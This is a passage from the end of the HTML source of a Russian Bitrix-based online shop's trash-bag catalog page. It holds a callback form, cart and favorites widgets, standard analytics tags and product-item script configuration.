	<div class="modal-dialog" role="document">
		<div class="modal-content">
			<div class="modal-header">
				<button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
				<span class="modal-title" id="myModalLabel">Заказать обратный звонок</span>
			</div>
			<form id="form_modal" method="post" action="/bitrix/templates/mirpack_new/php/sendmail.php">
				<input type="hidden" name="emailSent" value="1">
				<input type="hidden" name="subject" value="Заказ звонка с формы обратной связи">
				<div class="modal-body">
					<div class="col-md-12">
						<div class="form-group">
							<input type="text" required class="form-control contact-name" name="contact_name">
							<label>Имя</label>
						</div>
					</div>
					<div class="col-md-12">
						<div class="form-group">
							<input type="text" required class="form-control contact-name" name="contact_telephone">
							<label>Телефон</label>
						</div>
					</div>
				</div>
				<div class="modal-footer">
					<button type="submit" class="btn btn-primary btn-gfort wave-effect">Отправить</button>
				</div>
			</form>
		</div>
	</div>
</div>

<div class="js-top">
    <div class="container">
        <a class="js-top__btn btn btn--mp btn--color-1" href="javascript:;">
            <svg class="js-top__svg" width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                <path d="M5 15L12 8L19 15" stroke="white" stroke-width="1.5"/>
            </svg>
        </a>
    </div>
</div>

<div class="col-xs-12 hidden-lg hidden-md">
    <div id="bx_basketT0kNhm" class="bx-basket-fixed right bottom"><!--'start_frame_cache_bx_basketT0kNhm'--><div class="bx-hdr-profile add-items">

	<div class="bx-basket-block">
        <a class="bx-basket-block__link" href="/cart/">
        <span class="add_count">
            0        </span>

            <svg class="bx-basket-block__icon" width="20" height="18" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.111 4.31v-.75a.75.75 0 00-.72.96l.72-.21zm15.938 0l.72.21v-.004l-.72-.207zM15.392 9.94l-.72-.211.72.211zm-12.623 0l-.72.212.72-.212zM17.364 3.21l-.72-.207.72.207zM1.111 5.059H17.05v-1.5H1.11v1.5zm15.218-.962L14.672 9.73l1.44.423 1.656-5.632-1.439-.424zm-4.135 7.487H5.966v1.5h6.228v-1.5zM3.488 9.73L1.831 4.097l-1.44.424 1.658 5.632 1.439-.423zm13.156-6.728l-.316 1.1 1.442.414.316-1.1-1.442-.414zm1.442.413A1.992 1.992 0 0120 1.973v-1.5a3.492 3.492 0 00-3.356 2.529l1.442.413zm-12.12 8.169A2.583 2.583 0 013.488 9.73l-1.439.423a4.083 4.083 0 003.917 2.93v-1.5zm8.706-1.854a2.583 2.583 0 01-2.478 1.854v1.5a4.083 4.083 0 003.917-2.931l-1.439-.423zm-8.755 5.937c0 .2-.162.361-.361.361v1.5a1.861 1.861 0 001.86-1.86h-1.5zm-.361.361a.361.361 0 01-.361-.36h-1.5c0 1.027.833 1.86 1.86 1.86v-1.5zm-.361-.36c0-.2.161-.362.36-.362v-1.5a1.861 1.861 0 00-1.86 1.861h1.5zm.36-.362c.2 0 .362.162.362.361h1.5a1.861 1.861 0 00-1.861-1.861v1.5zm7.029.361c0 .2-.162.361-.362.361v1.5a1.861 1.861 0 001.862-1.86h-1.5zm-.362.361a.361.361 0 01-.36-.36h-1.5c0 1.027.833 1.86 1.86 1.86v-1.5zm-.36-.36c0-.2.161-.362.36-.362v-1.5a1.861 1.861 0 00-1.86 1.861h1.5zm.36-.362c.2 0 .362.162.362.361h1.5a1.861 1.861 0 00-1.862-1.861v1.5z" fill="#27B243"/></svg>
			<span class="bx-basket-block__title">Корзина</span></a>
	</div>

<div class="compare_list_count">
<div id="compareList7BAowd" class="bx_catalog-compare-list "><div class="bx_catalog_compare_count">

    <div class="bx-basket-block-compare">
        <a href="/catalog/compare/">
            <span class="add_count">0</span>
            <svg width="18" height="18" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M2.25 6H7.5M10.5 6h5.25M2.25 12H9M12 12h3.75M7.5 3.75v4.5M12 9.75v4.5" stroke="#27B243" stroke-width="1.4" stroke-linecap="round" stroke-linejoin="round"></path></svg>
        </a>
    </div>

	</div></div>
</div>

</div><!--'end_frame_cache_bx_basketT0kNhm'--></div>

<div class="bx-basket-block-favorities" style="">
	<a href="javascript: void();" class="mobile-favor in-favor md-trigger" data-modal="modal-1">
		<span class="add_count webcube-favorites-counter"></span>
		<span class="btn__icon webcube-favorites-heart-bottom">
                    <svg xmlns="http://www.w3.org/2000/svg" width="18" height="16" viewBox="0 0 18 16" fill="none">
			                        <path d="M8.40247 2.81491L8.99981 3.79376L9.59742 2.81508C10.4101 1.48425 11.844 0.832159 13.2945 0.832159C15.4009 0.832159 17.3 2.17475 17.3 4.55791C17.3 5.94518 16.4222 7.45992 14.7867 9.28796C13.58 10.6367 12.0485 12.0653 10.3388 13.66C9.90325 14.0662 9.45619 14.4832 9 14.9124C8.54381 14.4832 8.09675 14.0662 7.66125 13.66C5.95155 12.0653 4.41995 10.6367 3.21325 9.28796C1.57778 7.45992 0.7 5.94518 0.7 4.55791C0.7 2.1777 2.60139 0.825 4.71075 0.825C6.15435 0.825 7.5853 1.47582 8.40247 2.81491Z" stroke="#27B243" stroke-width="1.4"></path>
			                    </svg>
		</span>
	</a>
</div>

</div> <!-- //bx-wrapper -->

    <noscript><img src="https://vk.com/rtrg?p=VK-RTRG-361348-gyjQa" alt=""/></noscript>

    <noscript><img src="https://vk.com/rtrg?p=VK-RTRG-455521-gG9V3" alt=""/></noscript>

    <noscript>
        <div>
            <img src="//top-fwz1.mail.ru/counter?id=2619672;js=na" style="border:0;position:absolute;left:-9999px;"
                 alt=""/>
        </div>
    </noscript>
    <!-- //Rating@Mail.ru counter -->

    <noscript><img height="1" width="1" style="display:none"
                   src="https://www.facebook.com/tr?id=445416852481427&ev=PageView&noscript=1"
         alt=""/></noscript>

<!-- DO NOT MODIFY -->
<!-- End Facebook Pixel Code -->
<!-- calltouch requests -->
<!-- calltouch requests -->

    <!-- header-call-back -->
        <!-- /header-call-back -->
;

<script>
            setTimeout(() => {
                (function (w, d, s, l, i) {
                    w[l] = w[l] || [];
                    w[l].push({
                        'gtm.start': new Date().getTime(),
                        event: 'gtm.js'
                    });
                    var f = d.getElementsByTagName(s)[0],
                        j = d.createElement(s),
                        dl = l != 'dataLayer' ? '&l=' + l : '';
                    j.async = true;
                    j.src =
                        'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
                    f.parentNode.insertBefore(j, f);
                })(window, document, 'script', 'dataLayer', 'GTM-5MDDFJB');
            }, 5000);

            <!--Pixel Yandex-->
            			<!-- End Pixel Yandex -->
        </script>

<script async src="https://www.googletagmanager.com/gtag/js?id=AW-307837054"></script><script>
            setTimeout(() => {
                var js = document.createElement("script");
                js.type = "text/javascript";
                js.src = "https://www.googletagmanager.com/gtag/js?id=AW-307837054"
                document.head.appendChild(js);
                window.dataLayer = window.dataLayer || [];

                function gtag() {
                    dataLayer.push(arguments);
                }

                gtag('js', new Date());
                gtag('config', 'AW-307837054');
            }, 5000);
        </script>

<script>
            // ip for y.metrika
            var yaParams = {
                ip: "18.219.146.195"
            };
        </script>
<script >if(!window.BX)window.BX={};if(!window.BX.message)window.BX.message=function(mess){if(typeof mess==='object'){for(let i in mess) {BX.message[i]=mess[i];} return true;}};</script>
<script >(window.BX||top.BX).message({'JS_CORE_LOADING':'Загрузка...','JS_CORE_NO_DATA':'- Нет данных -','JS_CORE_WINDOW_CLOSE':'Закрыть','JS_CORE_WINDOW_EXPAND':'Развернуть','JS_CORE_WINDOW_NARROW':'Свернуть в окно','JS_CORE_WINDOW_SAVE':'Сохранить','JS_CORE_WINDOW_CANCEL':'Отменить','JS_CORE_WINDOW_CONTINUE':'Продолжить','JS_CORE_H':'ч','JS_CORE_M':'м','JS_CORE_S':'с','JSADM_AI_HIDE_EXTRA':'Скрыть лишние','JSADM_AI_ALL_NOTIF':'Показать все','JSADM_AUTH_REQ':'Требуется авторизация!','JS_CORE_WINDOW_AUTH':'Войти','JS_CORE_IMAGE_FULL':'Полный размер'});</script><script  src="/bitrix/js/main/core/core.js?1748863504478033"></script><script>BX.setJSList(['/bitrix/js/main/core/core_ajax.js','/bitrix/js/main/core/core_promise.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/loadext/loadext.js','/bitrix/js/main/loadext/extension.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/includes/js/includes.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/ui/polyfill/closest/js/closest.js','/bitrix/js/main/polyfill/fill/main.polyfill.fill.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/core/core.js','/bitrix/js/main/polyfill/intersectionobserver/js/intersectionobserver.js','/bitrix/js/main/lazyload/dist/lazyload.bundle.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/parambag/dist/parambag.bundle.js']);
BX.setCSSList(['/bitrix/js/main/lazyload/dist/lazyload.bundle.css','/bitrix/js/main/parambag/dist/parambag.bundle.css']);</script>
<script >(window.BX||top.BX).message({'pull_server_enabled':'N','pull_config_timestamp':'0','pull_guest_mode':'N','pull_guest_user_id':'0'});(window.BX||top.BX).message({'PULL_OLD_REVISION':'Для продолжения корректной работы с сайтом необходимо перезагрузить страницу.'});</script>
<script >(window.BX||top.BX).message({'LANGUAGE_ID':'ru','FORMAT_DATE':'DD.MM.YYYY','FORMAT_DATETIME':'DD.MM.YYYY HH:MI:SS','COOKIE_PREFIX':'BITRIX_SM','SERVER_TZ_OFFSET':'10800','UTF_MODE':'Y','SITE_ID':'s1','SITE_DIR':'/','USER_ID':'','SERVER_TIME':'1768588299','USER_TZ_OFFSET':'0','USER_TZ_AUTO':'Y','bitrix_sessid':'7cc0f451ae6dd0a8e2be0a08ca2a7a61'});</script><script  src="/bitrix/js/pull/protobuf/protobuf.js?1748863504274055"></script>
<script  src="/bitrix/js/pull/protobuf/model.js?174886350470928"></script>
<script  src="/bitrix/js/rest/client/rest.client.js?174886350417414"></script>
<script  src="/bitrix/js/pull/client/pull.client.js?174886350470757"></script>
<script  src="/bitrix/js/main/popup/dist/main.popup.bundle.js?1748863504112628"></script>
<script  src="/bitrix/js/main/jquery/jquery-3.3.1.min.js?174886350486927"></script>
<script  src="/bitrix/js/kombox/filter/jquery.filter.js?174886350425471"></script>
<script  src="/bitrix/js/kombox/filter/ion.rangeSlider.js?174886350413185"></script>
<script  src="/bitrix/js/kombox/filter/jquery.cookie.js?17488635043202"></script>
<script  src="/bitrix/js/main/core/core_fx.js?174886350416888"></script>
<script >
					(function () {
						"use strict";

						var counter = function ()
						{
							var cookie = (function (name) {
								var parts = ("; " + document.cookie).split("; " + name + "=");
								if (parts.length == 2) {
									try {return JSON.parse(decodeURIComponent(parts.pop().split(";").shift()));}
									catch (e) {}
								}
							})("BITRIX_CONVERSION_CONTEXT_s1");

							if (cookie && cookie.EXPIRE >= BX.message("SERVER_TIME"))
								return;

							var request = new XMLHttpRequest();
							request.open("POST", "/bitrix/tools/conversion/ajax_counter.php", true);
							request.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
							request.send(
								"SITE_ID="+encodeURIComponent("s1")+
								"&sessid="+encodeURIComponent(BX.bitrix_sessid())+
								"&HTTP_REFERER="+encodeURIComponent(document.referrer)
							);
						};

						if (window.frameRequestStart === true)
							BX.addCustomEvent("onFrameDataReceived", counter);
						else
							BX.ready(counter);
					})();
				</script>
<script  src="/bitrix/templates/mirpack_new/js/jquery.lazyload.min.js?17488635143381"></script>
<script  src="/bitrix/templates/mirpack_new/js/blazy.js?17488635142211"></script>
<script  src="/bitrix/templates/mirpack_new/js/ajax.search.js?17488635145131"></script>
<script  src="/bitrix/templates/mirpack_new/OwlCarousel/dist/owl.carousel.min.js?174886351444342"></script>
<script  src="/bitrix/templates/mirpack_new/fancybox-2.1.7/source/jquery.fancybox.js?174886351430037"></script>
<script  src="/bitrix/templates/mirpack_new/fancybox-2.1.7/lib/jquery.mousewheel.pack.js?17488635141475"></script>
<script  src="/bitrix/templates/mirpack_new/fancybox-2.1.7/source/jquery.fancybox.pack.js?174886351423216"></script>
<script  src="/bitrix/templates/mirpack_new/fancybox-2.1.7/source/helpers/jquery.fancybox-buttons.js?17488635141930"></script>
<script  src="/bitrix/templates/mirpack_new/fancybox-2.1.7/source/helpers/jquery.fancybox-media.js?17488635142252"></script>
<script  src="/bitrix/templates/mirpack_new/fancybox-2.1.7/source/helpers/jquery.fancybox-thumbs.js?17488635142171"></script>
<script  src="/bitrix/templates/mirpack_new/js/jquery.activity.min.js?17488635141572"></script>
<script  src="/bitrix/templates/mirpack_new/js/jquery.maskedinput.min.js?17488635144324"></script>
<script  src="/bitrix/templates/mirpack_new/js/jquery.dotdotdot.js?17488635146503"></script>
<script  src="/bitrix/templates/mirpack_new/lib/swiper/package/js/swiper.min.js?1748863514139048"></script>
<script  src="/bitrix/templates/mirpack_new/lib/sb-placer-master/dist/sb-placer.jquery.min.js?17488635141936"></script>
<script  src="/bitrix/templates/mirpack_new/js/email-replace.js?17494615621519"></script>
<script  src="/bitrix/templates/mirpack_new/js/script.js?175318818022925"></script>
<script  src="/bitrix/templates/mirpack_new/js/async-scripts.js?17488635144745"></script>
<script  src="/bitrix/templates/mirpack_new/js/hide_nohide.js?17488635141105"></script>
<script  src="/bitrix/templates/mirpack_new/js/generic.js?17488635143445"></script>
<script  src="/bitrix/templates/mirpack_new/js/custom.js?17581915431456"></script>
<script  src="/bitrix/templates/mirpack_new/components/bitrix/sale.basket.basket.line/informbox_float_cart/script.js?17488635143315"></script>
<script  src="/bitrix/templates/mirpack_new/components/bitrix/catalog.compare.list/.default/script.js?17488635143491"></script>
<script  src="/bitrix/themes/webcube.favorites/spectrum.js?174886351427998"></script>
<script  src="/bitrix/templates/mirpack_new/components/webcube/favorites/.default/js/modalEffects.js?17488635142016"></script>
<script  src="/bitrix/templates/mirpack_new/components/webcube/favorites/.default/js/main.js?174886351414435"></script>
<script  src="/bitrix/templates/mirpack_new/components/bitrix/catalog/eshop_mp/script.js?174886351415458"></script>
<script  src="/bitrix/templates/mirpack_new/components/bitrix/catalog/eshop_mp/bitrix/catalog.section.list/informbox_meshki/script.js?17488635141452"></script>
<script  src="/bitrix/templates/mirpack_new/components/kombox/filter/ajax_informbox/script.js?174886351410520"></script>
<script  src="/bitrix/templates/mirpack_new/components/jack/catalog.section/informbox/script.js?17488635147943"></script>
<script  src="/bitrix/templates/mirpack_new/components/bitrix/catalog.item/informbox/script.js?174886351485486"></script>
<script  src="/bitrix/templates/mirpack_new/components/bitrix/catalog.compare.list/bottom/script.js?17488635143491"></script>

<script>
            document.addEventListener("DOMContentLoaded", function (event) {
                setTimeout(function () {
                    var resource = document.createElement('script');
                    resource.async = "true";
                    resource.src =
                        "https://www.google.com/recaptcha/api.js?onload=onloadRecaptchafree&render=explicit&hl=";
                    var script = document.getElementsByTagName('script')[0];
                    script.parentNode.insertBefore(resource, script);
                }, 10000);
            })
        </script>
<script >
	var _tmr = window._tmr || (window._tmr = []);
	_tmr.push({id: "3618073", type: "pageView", start: (new Date()).getTime()});
	(function (d, w, id) {
	  if (d.getElementById(id)) return;
	  var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
	  ts.src = "https://top-fwz1.mail.ru/js/code.js";
	  var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
	  if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
	})(document, window, "tmr-code");
	</script>
<script>
        function change_city(city) {
            $.post('/include/ajax/change_city.php', {city: city}, function (data) {
                $('#chouse_city').text(city);
            });

            $('#modal_chouse_city').hide();
        }

    </script>

<script>-->
<!--$(".header-tel--desk").append(`<div class="header-tel__item">-->
<!--		<a href="tel:+74956696838" class="cont_b call_phone_495_1" title="+7 (495) 669-68-38">-->
<!--		+7 (495) 669-68-38 </a>-->
<!--	</div>-->
<!--	<div class="header-tel__item">&nbsp;-->
<!-- <a href="tel:88007076979" class="cont_b call_phone_800" title="8 (800) 707-69-79">-->
<!--		8 (800) 707-69-79 </a><br>-->
<!--	</div>-->
<!--	<div class="header-tel__item">&nbsp;-->
<!-- <a href="tel:88007078472" class="sidenumber"><span>8 (800) 707-84-72</span></a><br>-->
<!--</div>`)-->
<!--</script><script>
var bx_basketFKauiI = new BitrixSmallCart;
</script>
<script>
BX.ready(function(){
   BX.addCustomEvent("OnBasketChange", function() {
		$.get("/local/ajax/count_basket_right.php",{}, function(data) {$(".right_basket_count").html(data);});
	});
});
</script>
<script>
	bx_basketFKauiI.siteId       = 's1';
	bx_basketFKauiI.cartId       = 'bx_basketFKauiI';
	bx_basketFKauiI.ajaxPath     = '/bitrix/components/bitrix/sale.basket.basket.line/ajax.php';
	bx_basketFKauiI.templateName = 'informbox_float_cart';
	bx_basketFKauiI.arParams     =  {'COMPONENT_TEMPLATE':'informbox_float_cart','PATH_TO_BASKET':'/cart/','PATH_TO_ORDER':'/cart/','SHOW_NUM_PRODUCTS':'Y','SHOW_TOTAL_PRICE':'N','SHOW_EMPTY_VALUES':'Y','SHOW_PERSONAL_LINK':'N','PATH_TO_PERSONAL':'/cart/','SHOW_AUTHOR':'N','PATH_TO_AUTHORIZE':'/cart/','SHOW_REGISTRATION':'N','PATH_TO_REGISTER':'/cart/','PATH_TO_PROFILE':'/cart/','SHOW_PRODUCTS':'Y','SHOW_DELAY':'N','SHOW_NOTAVAIL':'N','SHOW_IMAGE':'Y','SHOW_PRICE':'N','SHOW_SUMMARY':'N','POSITION_FIXED':'N','HIDE_ON_BASKET_PAGES':'N','MAX_IMAGE_SIZE':'70','CACHE_TYPE':'A','POSITION_VERTICAL':'top','POSITION_HORIZONTAL':'right','AJAX':'N','~COMPONENT_TEMPLATE':'informbox_float_cart','~PATH_TO_BASKET':'/cart/','~PATH_TO_ORDER':'/cart/','~SHOW_NUM_PRODUCTS':'Y','~SHOW_TOTAL_PRICE':'N','~SHOW_EMPTY_VALUES':'Y','~SHOW_PERSONAL_LINK':'N','~PATH_TO_PERSONAL':'/cart/','~SHOW_AUTHOR':'N','~PATH_TO_AUTHORIZE':'/cart/','~SHOW_REGISTRATION':'N','~PATH_TO_REGISTER':'/cart/','~PATH_TO_PROFILE':'/cart/','~SHOW_PRODUCTS':'Y','~SHOW_DELAY':'N','~SHOW_NOTAVAIL':'N','~SHOW_IMAGE':'Y','~SHOW_PRICE':'N','~SHOW_SUMMARY':'N','~POSITION_FIXED':'N','~HIDE_ON_BASKET_PAGES':'N','~MAX_IMAGE_SIZE':'70','~CACHE_TYPE':'A','~POSITION_VERTICAL':'top','~POSITION_HORIZONTAL':'right','~AJAX':'N','cartId':'bx_basketFKauiI'}; // TODO \Bitrix\Main\Web\Json::encode
	bx_basketFKauiI.activate();
</script>
<script >
var obcompareList9J9wbd = new JCCatalogCompareList({'VISUAL':{'ID':'compareList9J9wbd'},'AJAX':{'url':'/catalog/meshki-dlya-musora-pnd/','params':{'ajax_action':'Y'},'reload':{'compare_list_reload':'Y'},'templates':{'delete':'?action=DELETE_FROM_COMPARE_LIST&id='}},'POSITION':{'fixed':false,'align':{'vertical':'top','horizontal':'left'}}})
$(".webcube-favorites-counter").attr("id", "webcube-favorites-counter")
</script>
<script>
    // $(function () {
    //     function subMenuInit(){
    //         var $menu = '.menu__toggle_parent';
    //         var $menuBtn = $('.main-sub-menu__toggle');
    //         var $menuDropdown = $('.main-sub-menu');
    //         var $isShow = 'is-show';
    //         $menuBtn.each(function(e) {
    //             $(this).click(function() {
    //                 if ($(this).hasClass($isShow)){
    //                     $(this).removeClass($isShow);
    //                 }
    //                 else {
    //                     $menuBtn.removeClass($isShow);
    //                     $(this).addClass($isShow);
    //                 }
    //             });
    //         });
    //         $(document).on('click', function(e) {
    //             if (!$(e.target).closest($menu).length) {
    //                 $menuBtn.removeClass($isShow);
    //             }
    //             e.stopPropagation();
    //         });
    //     };
    //     subMenuInit();
    // });
    $(function () {
        function subMenuInit(){
            var $menu = '.menu__toggle_parent';
            var $menuBtn = $('.main-menu__link');
            var $menuDropdown = $('.main-sub-menu');
            var $isShow = 'is-show';
            $menuBtn.each(function(e) {
                let parent = $(this).parent();
                let type = parent.attr("data-type");
                if(type) {
                    $(this).click(function () {
                        console.log($(this));
                        if (parent.hasClass($isShow)) {
                            parent.removeClass($isShow);
                            parent.find(".main-sub-menu").remove();
                        } else {
                            $(".main-menu__item").removeClass($isShow);
                            parent.addClass($isShow);
                            $.ajax({
                                url: '/include/ajax/menu-'+type+'.php',
                                dataType: 'html',
                                type: 'POST',
                                processData: false,
                                contentType: false,
                                success: function(data) {
                                    $('.main-menu__item[data-type="'+type+'"]').append(data);
                                }
                            });

                            $(document).mouseup(function (e) {
                                var div = $(parent);
                                if ( !div.is(e.target)
                                    && div.has(e.target).length === 0 ) {
                                    parent.find(".main-sub-menu").remove();
                                    parent.removeClass($isShow);
                                }
                            });
                        }
                    });
                }
            });
            // $(document).on('click', function(e) {
            //     if (!$(e.target).closest($menu).length) {
            //         $menuBtn.removeClass($isShow);
            //     }
            //     e.stopPropagation();
            // });
        };
        subMenuInit();
    });
</script>
<script>
	$('.js-show_more').click(function(){
	    $(this).toggleClass('active');
	    $('.sub-menu__filter--two-level').slideToggle();
	})
</script>

<script>
	$(function(){
		komboxFilterJsInit();
		$('#kombox-filter').komboxAjaxSmartFilter({
			ajaxURL: '/catalog/meshki-dlya-musora-pnd/',
			urlDelete: '/catalog/meshki-dlya-musora-pnd/',
			align: 'LEFT',
			modeftimeout: 0		});

		$(document).on("click", ".kombox-use-filter", function (){
            var scrollTop = $('.catalog.catalog--def').offset().top - $("#panel").height();
            console.log(scrollTop);
            $(document).scrollTop(scrollTop);

        })
	});
</script>

<script>
    var date = new Date();
    var day = date.setDate(date.getDate() + 1);
    var month = date.getMonth() + 1;
    var year = date.getFullYear();

    $( document ).ready(function() {
        $('.product-card__shipment span').html(date.getDate()+'.'+month+'.'+year);
    });
</script>

<script>
                $(".detail-slider .hover span").mouseenter(function(){
                    let i = $(this).index()
                    $(this).closest(".detail-slider").find("img").hide()
                    $($(this).closest(".detail-slider").find("img")[i]).show()
                })
            </script>
<script>
        var obbx_3487917369_48_c60279e10f85f1e2112cd764d77a0a5d =
        new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'ADD','SHOW_CLOSE_POPUP':true,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':true,'BIG_DATA':'','TEMPLATE_THEME':'site','VIEW_MODE':'CARD','USE_SUBSCRIBE':false,'PRODUCT':{'ID':'48','NAME':'Мешки для мусора 30 л, 6 мкм черные (ПНД, в рулоне 20 штук, 47х57 см) в корзину','DETAIL_PAGE_URL':'/catalog/meshki-dlya-musora-30-litrov/pakety-dlya-musora-30-litrov-20-shtuk-pnd-chernye-6-mkm/','PICT':{'ID':'18138545','TIMESTAMP_X':'22.06.2025 13:03:14','MODULE_ID':'iblock','HEIGHT':'110','WIDTH':'267','FILE_SIZE':'14927','CONTENT_TYPE':'image/jpeg','SUBDIR':'iblock/b3e','FILE_NAME':'nnd2hs8d5uqj8b90qs1c6asu3wlkab8g.jpg','ORIGINAL_NAME':'GreenClean Classic 30 литров, 20 штук в рулоне, ПНД, 6 мкм, размер 47х57 см,черные.jpg','DESCRIPTION':'','HANDLER_ID':'','EXTERNAL_ID':'841870dfcdddb33acadba80c9e44e084','SRC':'/upload/iblock/b3e/nnd2hs8d5uqj8b90qs1c6asu3wlkab8g.jpg','UNSAFE_SRC':'/upload/iblock/b3e/nnd2hs8d5uqj8b90qs1c6asu3wlkab8g.jpg','SAFE_SRC':'/upload/iblock/b3e/nnd2hs8d5uqj8b90qs1c6asu3wlkab8g.jpg','ALT':'Мешки для мусора 30 л, 6 мкм черные (ПНД, в рулоне 20 штук, 47х57 см) в корзину GreenClean','TITLE':'Мешки для мусора 30 л, 6 мкм черные (ПНД, в рулоне 20 штук, 47х57 см) в корзину GreenClean'},'CAN_BUY':true,'CHECK_QUANTITY':false,'MAX_QUANTITY':'999996399','STEP_QUANTITY':'48','QUANTITY_FLOAT':false,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'18.53','UNROUND_PRICE':'18.53','BASE_PRICE':'18.53','PRICE':'18.53','ID':'17','PRICE_TYPE_ID':'1','CURRENCY':'NNN','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'18.53','RATIO_BASE_PRICE':'889.44','PRINT_RATIO_BASE_PRICE':'889.44','PRINT_PRICE':'18.53','RATIO_PRICE':'889.44','PRINT_RATIO_PRICE':'889.44','PRINT_DISCOUNT':'0','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0','MIN_QUANTITY':'48'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'45':{'ID':'45','RATIO':'48','IS_DEFAULT':'Y','PRODUCT_ID':'48'}},'ITEM_MEASURE_RATIO_SELECTED':'45','MORE_PHOTO':'','MORE_PHOTO_COUNT':''},'BASKET':{'ADD_PROPS':false,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/cart/','ADD_URL_TEMPLATE':'/catalog/meshki-dlya-musora-pnd/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/meshki-dlya-musora-pnd/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3487917369_48_c60279e10f85f1e2112cd764d77a0a5d','PICT_ID':'bx_3487917369_48_c60279e10f85f1e2112cd764d77a0a5d_pict','PICT_SLIDER_ID':'bx_3487917369_48_c60279e10f85f1e2112cd764d77a0a5d_pict_slider','QUANTITY_ID':'bx_3487917369_48_c60279e10f85f1e2112cd764d77a0a5d_quantity','QUANTITY_UP_ID':'bx_3487917369_48_c60279e10f85f1e2112cd764d77a0a5d_quant_up','QUANTITY_DOWN_ID':'bx_3487917369_48_c60279e10f85f1e2112cd764d77a0a5d_quant_down','PRICE_ID':'bx_3487917369_48_c60279e10f85f1e2112cd764d77a0a5d_price','PRICE_OLD_ID':'bx_3487917369_48_c60279e10f85f1e2112cd764d77a0a5d_price_old','PRICE_TOTAL_ID':'bx_3487917369_48_c60279e10f85f1e2112cd764d77a0a5d_price_total','BUY_ID':'bx_3487917369_48_c60279e10f85f1e2112cd764d77a0a5d_buy_link','BASKET_PROP_DIV':'bx_3487917369_48_c60279e10f85f1e2112cd764d77a0a5d_basket_prop','BASKET_ACTIONS_ID':'bx_3487917369_48_c60279e10f85f1e2112cd764d77a0a5d_basket_actions','NOT_AVAILABLE_MESS':'bx_3487917369_48_c60279e10f85f1e2112cd764d77a0a5d_not_avail','COMPARE_LINK_ID':'bx_3487917369_48_c60279e10f85f1e2112cd764d77a0a5d_compare_link','SUBSCRIBE_ID':'bx_3487917369_48_c60279e10f85f1e2112cd764d77a0a5d_subscribe'},'COMPARE':{'COMPARE_URL_TEMPLATE':'/catalog/compare/?action=ADD_TO_COMPARE_LIST&id=#ID#','COMPARE_DELETE_URL_TEMPLATE':'/catalog/compare/?action=DELETE_FROM_COMPARE_LIST&id=#ID#','COMPARE_PATH':'/catalog/compare/'},'PRODUCT_DISPLAY_MODE':'N','USE_ENHANCED_ECOMMERCE':'','DATA_LAYER_NAME':'','BRAND_PROPERTY':''});
    </script>

<script>
			BX.ready(BX.defer(function(){
				if (!!window.obbx_3487917369_48_c60279e10f85f1e2112cd764d77a0a5d)
				{
					window.obbx_3487917369_48_c60279e10f85f1e2112cd764d77a0a5d.setCompared('');

									}
			}));
		</script>
<script>
    var date = new Date();
    var day = date.setDate(date.getDate() + 1);
    var month = date.getMonth() + 1;
    var year = date.getFullYear();

    $( document ).ready(function() {
        $('.product-card__shipment span').html(date.getDate()+'.'+month+'.'+year);
    });
</script>

<script>
                $(".detail-slider .hover span").mouseenter(function(){
                    let i = $(this).index()
                    $(this).closest(".detail-slider").find("img").hide()
                    $($(this).closest(".detail-slider").find("img")[i]).show()
                })
            </script>
<script>
        var obbx_3487917369_49_6da60ced0b9b3839b803b320bd4c1e33 =
